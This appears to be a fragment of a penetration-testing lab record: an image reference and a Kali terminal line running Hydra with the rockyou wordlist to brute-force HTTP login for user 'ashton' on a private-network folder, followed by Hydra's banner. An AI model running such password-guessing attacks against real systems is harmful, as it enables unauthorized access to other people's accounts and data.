 root@kali://# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s -80 -f 192.
168.1.105 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.